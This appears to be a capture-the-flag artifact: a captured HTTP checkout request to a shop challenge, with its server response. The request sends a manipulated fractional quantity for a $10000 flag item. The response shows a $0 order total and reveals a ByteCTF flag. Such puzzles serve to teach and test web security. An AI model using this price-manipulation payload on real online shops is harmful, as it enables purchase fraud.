 POST /shopbytedancesdhjkf/cart/checkout□ HTTP/1.1
Host: 113.201.14.253:11763
Content-Length: 45
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://113.201.14.253:11763
Referer: http://113.201.14.253:11763/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{
"orderId":10,
"cart":[
{
"id":9,
"qty":1225.0
}
]
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Sep 2024 17:33:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 121
6 Connection: close
7
8 宝贝这是:
9 1225.0x FFFFFLLLLLAAAAAGGG J @ $10000/unit
10
11 订单详情: $0
12 flagByteCTF{02c48e6ad82c1c911807db5d3c3c4c51}
13